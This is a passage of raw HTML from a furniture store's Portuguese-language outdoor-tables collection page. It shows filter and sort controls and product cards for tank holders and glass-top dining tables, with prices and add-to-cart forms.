                        <div
                          id="FacetMobile-2-template--24961365508393__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Preço
                          </button><p class="mobile-facets__info">
                            O maior preço é $2,123.52
                          </p>

                          <price-range class="facets__price">
                            <span class="field-currency">$</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.gte"
                                id="Mobile-Filter-Preço-GTE"type="number"
                                placeholder="0"
                                min="0"
                                inputmode="decimal"max="2123.52"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Preço-GTE">De</label>
                            </div>

                            <span class="field-currency">$</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.lte"
                                id="Mobile-Filter-Preço-LTE"type="number"
                                min="0"
                                inputmode="decimal"placeholder="2123.52"
                                  max="2123.52"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Preço-LTE">Para</label>
                            </div>
                          </price-range>
                          <div class="no-js-hidden mobile-facets__footer">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/pt/collections/outdoor-tables" class="mobile-facets__clear underlined-link">Limpar</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Aplicar
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Aplicar
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                  
<div
                  class="mobile-facets__details js-filter"
                  data-index="mobile-"
                >
                  <div class="mobile-facets__summary">
                    <div class="mobile-facets__sort">
                      <label for="SortBy-mobile">Ordenar por:</label>
                      <div class="select">
                        <select
                          name="sort_by"
                          class="select__select"
                          id="SortBy-mobile"
                          aria-describedby="a11y-refresh-page-message"
                        ><option
                              value="manual"
                              
                            >
                              Em destaque
                            </option><option
                              value="best-selling"
                              
                                selected="selected"
                              
                            >
                              Mais vendidos
                            </option><option
                              value="title-ascending"
                              
                            >
                              Ordem alfabética, A–Z
                            </option><option
                              value="title-descending"
                              
                            >
                              Ordem alfabética, Z–A
                            </option><option
                              value="price-ascending"
                              
                            >
                              Preço, ordem crescente
                            </option><option
                              value="price-descending"
                              
                            >
                              Preço, ordem decrescente
                            </option><option
                              value="created-ascending"
                              
                            >
                              Data, mais antiga primeiro
                            </option><option
                              value="created-descending"
                              
                            >
                              Data, mais recente primeiro
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </div>
                </div><div class="mobile-facets__footer">
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/pt/collections/outdoor-tables" class="mobile-facets__clear underlined-link">Remover tudo</a>
                </facet-remove>
                <button
                  type="button"
                  class="no-js-hidden button button--primary"
                  onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                >
                  Aplicar
                </button>
                <noscript
                  ><button class="button button--primary">Aplicar</button></noscript
                >
              </div>
            </div>

            
</div>
        </form>
      </facet-filters-form>
    </details>
  </menu-drawer>

  <div class="active-facets active-facets-mobile medium-hide large-up-hide"><facet-remove class="active-facets__button-wrapper">
      <a href="/pt/collections/outdoor-tables" class="active-facets__button-remove underlined-link">
        <span>Remover tudo</span>
      </a>
    </facet-remove>
  </div>
  
<div
    class="product-count light medium-hide large-up-hide"
    role="status"
  >
    <h2 class="product-count__text text-body">
      <span id="ProductCount">91 produtos
</span>
    </h2>
    <div class="loading-overlay__spinner">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </div></div>

      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--24961365508393__main-collection-product-grid"
              class="
                grid product-grid grid--2-col-tablet-down grid--stretch
                grid--4-col-desktop
              "
            >
                
                  <li class="grid__item animate-item animate-item--child" style='--index: 0;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//emfurn.com/cdn/shop/files/WH20BL-1_f5156fa7-085b-4b1a-ba65-5be3c71b55d8.jpg?v=1727084931&width=165 165w,//emfurn.com/cdn/shop/files/WH20BL-1_f5156fa7-085b-4b1a-ba65-5be3c71b55d8.jpg?v=1727084931&width=360 360w,//emfurn.com/cdn/shop/files/WH20BL-1_f5156fa7-085b-4b1a-ba65-5be3c71b55d8.jpg?v=1727084931&width=533 533w,//emfurn.com/cdn/shop/files/WH20BL-1_f5156fa7-085b-4b1a-ba65-5be3c71b55d8.jpg?v=1727084931&width=720 720w,//emfurn.com/cdn/shop/files/WH20BL-1_f5156fa7-085b-4b1a-ba65-5be3c71b55d8.jpg?v=1727084931&width=940 940w,//emfurn.com/cdn/shop/files/WH20BL-1_f5156fa7-085b-4b1a-ba65-5be3c71b55d8.jpg?v=1727084931&width=1066 1066w,//emfurn.com/cdn/shop/files/WH20BL-1_f5156fa7-085b-4b1a-ba65-5be3c71b55d8.jpg?v=1727084931 1200w
                "
                src="//emfurn.com/cdn/shop/files/WH20BL-1_f5156fa7-085b-4b1a-ba65-5be3c71b55d8.jpg?v=1727084931&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Walbrooke Black Patio Square Tank Holder in Black"
                class="motion-reduce"
                
                width="1200"
                height="1200"
                id='quick-add-template--24961365508393__main-collection-product-grid9492348043561-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/pt/products/walbrooke-black-patio-square-tank-holder-in-black"
                id="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-9492348043561"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-9492348043561 NoMediaStandardBadge-template--24961365508393__main-collection-product-grid-9492348043561"
              >
                Walbrooke Black Patio Square Tank Holder in Black
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24961365508393__main-collection-product-grid-9492348043561"
            
          >
            <a
              href="/pt/products/walbrooke-black-patio-square-tank-holder-in-black"
              id="CardLink-template--24961365508393__main-collection-product-grid-9492348043561"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24961365508393__main-collection-product-grid-9492348043561 Badge-template--24961365508393__main-collection-product-grid-9492348043561"
            >
              Walbrooke Black Patio Square Tank Holder in Black
            </a>
          </h3>
          <div class="card-information"><div class="audien-review-star-rating" style="display:none;" data-product-id="9492348043561" data-domain="emfurn.com"></div>

            

    <div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="0.0" data-review-count="0"></div>

<span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        <span class=money>$395.52</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$395.52</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24961365508393__main-collection-product-grid9492348043561'><form method="post" action="/pt/cart/add" id="quick-add-template--24961365508393__main-collection-product-grid9492348043561" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24961365508393__main-collection-product-grid9492348043561-variant-id'
                    type="hidden"
                    name="id"
                    value="49304441356585"
                    disabled
                  >
                  <button
                    id="quick-add-template--24961365508393__main-collection-product-grid9492348043561-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24961365508393__main-collection-product-grid9492348043561-submit title-template--24961365508393__main-collection-product-grid-9492348043561"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Adicionar ao carrinho
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="9492348043561" /><input type="hidden" name="section-id" value="template--24961365508393__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 1;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//emfurn.com/cdn/shop/files/WHS24BL_1_bfe61370-e366-4e1c-bce1-7bcb6778f023.jpg?v=1727084928&width=165 165w,//emfurn.com/cdn/shop/files/WHS24BL_1_bfe61370-e366-4e1c-bce1-7bcb6778f023.jpg?v=1727084928&width=360 360w,//emfurn.com/cdn/shop/files/WHS24BL_1_bfe61370-e366-4e1c-bce1-7bcb6778f023.jpg?v=1727084928&width=533 533w,//emfurn.com/cdn/shop/files/WHS24BL_1_bfe61370-e366-4e1c-bce1-7bcb6778f023.jpg?v=1727084928&width=720 720w,//emfurn.com/cdn/shop/files/WHS24BL_1_bfe61370-e366-4e1c-bce1-7bcb6778f023.jpg?v=1727084928&width=940 940w,//emfurn.com/cdn/shop/files/WHS24BL_1_bfe61370-e366-4e1c-bce1-7bcb6778f023.jpg?v=1727084928&width=1066 1066w,//emfurn.com/cdn/shop/files/WHS24BL_1_bfe61370-e366-4e1c-bce1-7bcb6778f023.jpg?v=1727084928 4160w
                "
                src="//emfurn.com/cdn/shop/files/WHS24BL_1_bfe61370-e366-4e1c-bce1-7bcb6778f023.jpg?v=1727084928&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Walbrooke Black Patio Round Tank Holder with Slats Design in Black"
                class="motion-reduce"
                
                width="4160"
                height="4160"
                id='quick-add-template--24961365508393__main-collection-product-grid9492347846953-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/pt/products/walbrooke-black-patio-round-tank-holder-with-slats-design-in-black"
                id="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-9492347846953"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-9492347846953 NoMediaStandardBadge-template--24961365508393__main-collection-product-grid-9492347846953"
              >
                Walbrooke Black Patio Round Tank Holder with Slats Design in Black
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24961365508393__main-collection-product-grid-9492347846953"
            
          >
            <a
              href="/pt/products/walbrooke-black-patio-round-tank-holder-with-slats-design-in-black"
              id="CardLink-template--24961365508393__main-collection-product-grid-9492347846953"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24961365508393__main-collection-product-grid-9492347846953 Badge-template--24961365508393__main-collection-product-grid-9492347846953"
            >
              Walbrooke Black Patio Round Tank Holder with Slats Design in Black
            </a>
          </h3>
          <div class="card-information"><div class="audien-review-star-rating" style="display:none;" data-product-id="9492347846953" data-domain="emfurn.com"></div>

            

    <div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="0.0" data-review-count="0"></div>

<span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        <span class=money>$491.52</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$491.52</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24961365508393__main-collection-product-grid9492347846953'><form method="post" action="/pt/cart/add" id="quick-add-template--24961365508393__main-collection-product-grid9492347846953" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24961365508393__main-collection-product-grid9492347846953-variant-id'
                    type="hidden"
                    name="id"
                    value="49304441192745"
                    disabled
                  >
                  <button
                    id="quick-add-template--24961365508393__main-collection-product-grid9492347846953-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24961365508393__main-collection-product-grid9492347846953-submit title-template--24961365508393__main-collection-product-grid-9492347846953"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Adicionar ao carrinho
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="9492347846953" /><input type="hidden" name="section-id" value="template--24961365508393__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 2;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//emfurn.com/cdn/shop/files/WH24BL-1.jpg?v=1727084923&width=165 165w,//emfurn.com/cdn/shop/files/WH24BL-1.jpg?v=1727084923&width=360 360w,//emfurn.com/cdn/shop/files/WH24BL-1.jpg?v=1727084923&width=533 533w,//emfurn.com/cdn/shop/files/WH24BL-1.jpg?v=1727084923&width=720 720w,//emfurn.com/cdn/shop/files/WH24BL-1.jpg?v=1727084923&width=940 940w,//emfurn.com/cdn/shop/files/WH24BL-1.jpg?v=1727084923&width=1066 1066w,//emfurn.com/cdn/shop/files/WH24BL-1.jpg?v=1727084923 4160w
                "
                src="//emfurn.com/cdn/shop/files/WH24BL-1.jpg?v=1727084923&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Walbrooke Black Patio Round Tank Holder in Black"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="4160"
                height="4160"
                id='quick-add-template--24961365508393__main-collection-product-grid9492347650345-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/pt/products/walbrooke-black-patio-round-tank-holder-in-black"
                id="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-9492347650345"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-9492347650345 NoMediaStandardBadge-template--24961365508393__main-collection-product-grid-9492347650345"
              >
                Walbrooke Black Patio Round Tank Holder in Black
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24961365508393__main-collection-product-grid-9492347650345"
            
          >
            <a
              href="/pt/products/walbrooke-black-patio-round-tank-holder-in-black"
              id="CardLink-template--24961365508393__main-collection-product-grid-9492347650345"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24961365508393__main-collection-product-grid-9492347650345 Badge-template--24961365508393__main-collection-product-grid-9492347650345"
            >
              Walbrooke Black Patio Round Tank Holder in Black
            </a>
          </h3>
          <div class="card-information"><div class="audien-review-star-rating" style="display:none;" data-product-id="9492347650345" data-domain="emfurn.com"></div>

            

    <div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="0.0" data-review-count="0"></div>

<span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        <span class=money>$464.64</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$464.64</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24961365508393__main-collection-product-grid9492347650345'><form method="post" action="/pt/cart/add" id="quick-add-template--24961365508393__main-collection-product-grid9492347650345" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24961365508393__main-collection-product-grid9492347650345-variant-id'
                    type="hidden"
                    name="id"
                    value="49304440996137"
                    disabled
                  >
                  <button
                    id="quick-add-template--24961365508393__main-collection-product-grid9492347650345-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24961365508393__main-collection-product-grid9492347650345-submit title-template--24961365508393__main-collection-product-grid-9492347650345"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Adicionar ao carrinho
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="9492347650345" /><input type="hidden" name="section-id" value="template--24961365508393__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 3;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//emfurn.com/cdn/shop/files/VTG-55BL-G_0_c5c92388-34aa-4167-a2fa-b589552be16d.png?v=1727084919&width=165 165w,//emfurn.com/cdn/shop/files/VTG-55BL-G_0_c5c92388-34aa-4167-a2fa-b589552be16d.png?v=1727084919&width=360 360w,//emfurn.com/cdn/shop/files/VTG-55BL-G_0_c5c92388-34aa-4167-a2fa-b589552be16d.png?v=1727084919&width=533 533w,//emfurn.com/cdn/shop/files/VTG-55BL-G_0_c5c92388-34aa-4167-a2fa-b589552be16d.png?v=1727084919&width=720 720w,//emfurn.com/cdn/shop/files/VTG-55BL-G_0_c5c92388-34aa-4167-a2fa-b589552be16d.png?v=1727084919&width=940 940w,//emfurn.com/cdn/shop/files/VTG-55BL-G_0_c5c92388-34aa-4167-a2fa-b589552be16d.png?v=1727084919&width=1066 1066w,//emfurn.com/cdn/shop/files/VTG-55BL-G_0_c5c92388-34aa-4167-a2fa-b589552be16d.png?v=1727084919 3840w
                "
                src="//emfurn.com/cdn/shop/files/VTG-55BL-G_0_c5c92388-34aa-4167-a2fa-b589552be16d.png?v=1727084919&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Voren Series Modern Dining Table Gold Base, With 55&quot; Black Glass Top"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3840"
                height="2560"
                id='quick-add-template--24961365508393__main-collection-product-grid9492347420969-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/pt/products/voren-series-modern-dining-table-gold-base-with-55-black-glass-top"
                id="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-9492347420969"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-9492347420969 NoMediaStandardBadge-template--24961365508393__main-collection-product-grid-9492347420969"
              >
                Voren Series Modern Dining Table Gold Base, With 55&quot; Black Glass Top
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24961365508393__main-collection-product-grid-9492347420969"
            
          >
            <a
              href="/pt/products/voren-series-modern-dining-table-gold-base-with-55-black-glass-top"
              id="CardLink-template--24961365508393__main-collection-product-grid-9492347420969"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24961365508393__main-collection-product-grid-9492347420969 Badge-template--24961365508393__main-collection-product-grid-9492347420969"
            >
              Voren Series Modern Dining Table Gold Base, With 55&quot; Black Glass Top
            </a>
          </h3>
          <div class="card-information"><div class="audien-review-star-rating" style="display:none;" data-product-id="9492347420969" data-domain="emfurn.com"></div>

            

    <div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="0.0" data-review-count="0"></div>

<span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        <span class=money>$1,163.52</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$1,163.52</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24961365508393__main-collection-product-grid9492347420969'><form method="post" action="/pt/cart/add" id="quick-add-template--24961365508393__main-collection-product-grid9492347420969" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24961365508393__main-collection-product-grid9492347420969-variant-id'
                    type="hidden"
                    name="id"
                    value="49304440766761"
                    disabled
                  >
                  <button
                    id="quick-add-template--24961365508393__main-collection-product-grid9492347420969-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24961365508393__main-collection-product-grid9492347420969-submit title-template--24961365508393__main-collection-product-grid-9492347420969"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Adicionar ao carrinho
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="9492347420969" /><input type="hidden" name="section-id" value="template--24961365508393__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 4;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//emfurn.com/cdn/shop/files/VTBL-71BL-G_1_6dec3d3c-5ef0-4fe4-8ab7-1ce048e8998d.jpg?v=1727084915&width=165 165w,//emfurn.com/cdn/shop/files/VTBL-71BL-G_1_6dec3d3c-5ef0-4fe4-8ab7-1ce048e8998d.jpg?v=1727084915&width=360 360w,//emfurn.com/cdn/shop/files/VTBL-71BL-G_1_6dec3d3c-5ef0-4fe4-8ab7-1ce048e8998d.jpg?v=1727084915&width=533 533w,//emfurn.com/cdn/shop/files/VTBL-71BL-G_1_6dec3d3c-5ef0-4fe4-8ab7-1ce048e8998d.jpg?v=1727084915&width=720 720w,//emfurn.com/cdn/shop/files/VTBL-71BL-G_1_6dec3d3c-5ef0-4fe4-8ab7-1ce048e8998d.jpg?v=1727084915&width=940 940w,//emfurn.com/cdn/shop/files/VTBL-71BL-G_1_6dec3d3c-5ef0-4fe4-8ab7-1ce048e8998d.jpg?v=1727084915&width=1066 1066w,//emfurn.com/cdn/shop/files/VTBL-71BL-G_1_6dec3d3c-5ef0-4fe4-8ab7-1ce048e8998d.jpg?v=1727084915 3840w
                "
                src="//emfurn.com/cdn/shop/files/VTBL-71BL-G_1_6dec3d3c-5ef0-4fe4-8ab7-1ce048e8998d.jpg?v=1727084915&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Voren Series Modern Dining Table Black Base, With 71 Black Glass Top"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3840"
                height="2560"
                id='quick-add-template--24961365508393__main-collection-product-grid9492347257129-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/pt/products/voren-series-modern-dining-table-black-base-with-71-black-glass-top"
                id="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-9492347257129"
                class="full-unstyled-link"
